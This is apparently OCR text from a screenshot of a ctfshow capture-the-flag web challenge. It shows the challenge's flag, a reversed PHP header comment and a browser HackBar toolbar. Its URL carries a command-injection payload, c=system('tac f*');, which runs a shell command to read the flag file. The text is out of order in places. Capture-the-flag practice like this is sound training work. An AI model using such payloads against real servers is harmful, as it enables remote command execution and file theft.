 $flag = 'ctfshow{d55893fa-d9a3-4c8d-9f86-6a321ce1f3ab}'; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:14:17 # @Last Modified by: h1xa
# @Date: 2020-09-04 00:14:07 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar Elements Console Sources Network Performance Memory Application 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://c6329ef1-34af-4c91-915d-f22577c1bb16.challenge.ctf.show/?c=system('tac
f*');